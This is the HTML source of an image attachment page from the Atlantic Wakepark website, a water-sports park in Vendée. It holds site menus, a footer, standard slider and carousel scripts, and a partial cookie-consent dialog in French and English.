</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">seminaire atlantic wakepark</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">seminaire atlantic wakepark</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
			<div id="content" class="content" role="main">

				
					
						<article id="post-7809" class="post-7809 attachment type-attachment status-inherit description-off">

							
							
<img class="alignleft preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20360&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2017/06/19145934_1295930773837264_6086149621759685022_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2017/06/19145934_1295930773837264_6086149621759685022_n.jpg 480w" width="480" height="360"  alt=""/>

						</article>

						
					
				
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'fe75f808d4',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
